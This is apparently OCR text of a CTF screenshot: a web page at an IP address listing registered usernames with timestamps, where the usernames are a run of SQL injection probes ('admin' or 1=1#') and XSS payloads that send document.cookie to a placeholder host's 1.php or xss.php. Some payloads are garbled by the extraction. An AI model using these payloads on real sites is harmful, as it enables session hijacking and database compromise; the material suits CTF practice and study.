 不安全 1.13.18.40:8888/users
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透
name createTime
fsfdfdsf 2022-08-21 01:05:04
ADMIN 2022-08-21 01:06:15
admin 2022-08-21 01:06:30
admin 2022-08-21 01:07:10
Ha1c9on 2022-08-21 01:23:18
test 2022-08-21 01:24:56
123 2022-08-21 01:28:00
admin' 2022-08-21 01:29:39
456 2022-08-21 01:31:23
admin'# 2022-08-21 01:32:06
admin' # 2022-08-21 01:32:24
admin' or 1=1# 2022-08-21 01:32:38
admin' or 1=2# 2022-08-21 01:32:41
admin' or if(1=1,1,0)# 2022-08-21 01:33:01
if(1=1,admin,0)# 2022-08-21 01:33:10
window.location.href='http://ip/1.php?cookie=' document.cookie; 2022-08-21 01:37:35
onload=('http://ip/1.php?cookie=' document.cookie) 2022-08-21 01:38:37
<body onload='.open('http://ip/1.php?cookie=' document.cookie)'> 2022-08-21 01:39:36
<script> 2022-08-21 01:40:55
<script>.='http://ip/xss.php?cookie='.cookie</script> 2022-08-21 01:41:53
document 2022-08-21 01:42:01
cookie 2022-08-21 01:42:12
cookieaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa 2022-08-21 01:42:29